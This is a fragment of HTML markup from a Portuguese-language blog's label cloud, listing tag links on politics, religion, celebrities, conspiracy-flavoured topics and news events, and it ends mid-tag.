<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
